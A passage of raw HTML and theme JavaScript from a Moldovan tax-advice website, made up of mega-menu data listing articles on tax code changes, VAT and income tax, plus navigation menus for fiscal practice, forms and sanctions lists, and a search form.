title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/04\/posobie-po-bezrabotice-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\">\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_113","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13_113));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/Nalogovaya-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\">\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Au fost actualizate Normele consumului de combustibil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Au fost actualizate Normele consumului de combustibil\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/Marshrutki-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" title=\"Au fost actualizate Normele consumului de combustibil\">Au fost actualizate Normele consumului de combustibil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/10\/shtraf-rabotodatel-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\">Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_113","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_113" id="tdi_14_7b7" data-td_block_id="tdi_13_113" data-td_filter_value="" href="https://taxexpert.md/category/modificari-in-legislatie/">Toate</a><a class="mega-menu-sub-cat-tdi_13_113"  id="tdi_15_727" data-td_block_id="tdi_13_113" data-td_filter_value="11" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a><a class="mega-menu-sub-cat-tdi_13_113"  id="tdi_16_f87" data-td_block_id="tdi_13_113" data-td_filter_value="12" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></div></div><div id=tdi_13_113 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" class="td-image-wrap " title="Новые правила торговли." ><img class="entry-thumb" src="[data-uri]" alt="Forma IPC18" title="Новые правила торговли." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/11/IPC18-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" title="Новые правила торговли.">Новые правила торговли.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. НДС." ><img class="entry-thumb" src="[data-uri]" alt="Înregistrarea ca plătitor TVA" title="Изменения в налоговом кодексе. НДС." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/03/TVA-218x150.gif"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" title="Изменения в налоговом кодексе. НДС.">Изменения в налоговом кодексе. НДС.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. Подоходный налог." ><img class="entry-thumb" src="[data-uri]" alt="Legislaţia TVA în 2018" title="Изменения в налоговом кодексе. Подоходный налог." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/02/TVA-in-2018-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" title="Изменения в налоговом кодексе. Подоходный налог.">Изменения в налоговом кодексе. Подоходный налог.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_113" data-td_block_id="tdi_13_113"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_113" data-td_block_id="tdi_13_113"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2055"><a href="https://taxexpert.md/util/">Util</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://taxexpert.md/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Caută" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_17_973 td_block_template_1">
<style>
/* custom css */
.tdi_17_973.td-a-rec{
					text-align: center;
				}.tdi_17_973 .td-element-style{
					z-index: -1;
				}.tdi_17_973.td-a-rec-img{
				    text-align: left;
				}.tdi_17_973.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
